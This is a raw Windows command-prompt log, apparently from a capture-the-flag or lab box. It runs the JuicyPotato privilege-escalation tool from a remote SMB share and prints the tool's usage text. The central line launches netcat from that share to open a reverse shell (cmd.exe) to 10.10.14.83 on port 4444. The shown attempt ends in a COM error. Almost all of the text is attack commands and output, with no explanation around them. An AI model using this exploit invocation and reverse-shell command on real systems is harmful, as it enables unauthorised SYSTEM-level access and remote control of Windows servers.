 c:\windows\system32\inetsrv>
\\10.10.14.83\share\jp.exe
\\10.10.14.83\share\jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
\\10.10.14.83\share\jp.exe -t * -p cmd.exe -l 6666 -a "/c \\10.10.14.83\share\nc.exe 10.10.14.83 4444 -e cmd.exe"
\\10.10.14.83\share\jp.exe -t * -p cmd.exe -l 6666 -a "/c \\10.10.14.83\share\nc.exe 10.10.14.83 4444 -e cmd.exe"
Testing {4991D34B-80A1-4291-B697-000000000000} 6666
COM -> recv failed with error: 10038
c:\windows\system32\inetsrv>